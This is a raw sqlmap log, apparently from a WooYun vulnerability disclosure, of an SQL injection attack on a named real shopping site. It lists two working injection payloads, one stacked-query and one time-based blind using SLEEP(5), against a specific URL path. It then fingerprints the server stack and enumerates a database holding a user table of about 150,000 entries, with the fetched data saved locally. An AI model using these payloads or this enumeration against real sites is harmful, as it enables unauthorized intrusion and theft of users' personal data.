 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://www.inman.com.cn:80/goods/get_share');(SELECT * FROM (SELECT
(SLEEP(5)))JFvI)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.inman.com.cn:80/goods/get_share') AND (SELECT * FROM (SE
LECT(SLEEP(5)))kedy) AND ('pprz'='pprz
---
[00:35:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5
[00:35:34] [INFO] resumed: 150438
Database: openshop_01
+------------+---------+
| Table      | Entries |
+------------+---------+
| user_users | 150438  |
+------------+---------+
[00:35:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.inman.com.cn'
www.wooyun.org